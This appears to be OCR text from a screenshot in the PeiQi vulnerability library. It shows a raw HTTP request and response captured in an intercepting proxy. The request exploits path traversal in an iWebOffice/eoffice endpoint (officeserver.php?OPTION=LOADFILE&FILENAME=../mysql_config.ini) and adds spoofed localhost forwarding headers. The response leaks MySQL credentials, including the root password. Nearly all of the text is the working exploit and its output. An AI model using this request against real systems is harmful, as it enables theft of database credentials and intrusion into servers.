 Request
Pretty Raw Hex \n
1 GET /iweboffice/officeserver.php?OPTION=LOADFILE&FILENAME=
../mysql_config.ini HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: LOGIN_LANG=cn; PHPSESSID=f48f172449ee9c1fd140e35fe3442823
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 10:34:19 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 168
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 DBSTEP V7.0 13 0 91 STATUS=IQ=
13 dataurl = "localhost"
14 datauser = "root"
15 datapassword = "weoffice"
16 dataname = "eoffice"
17
PeiQi文库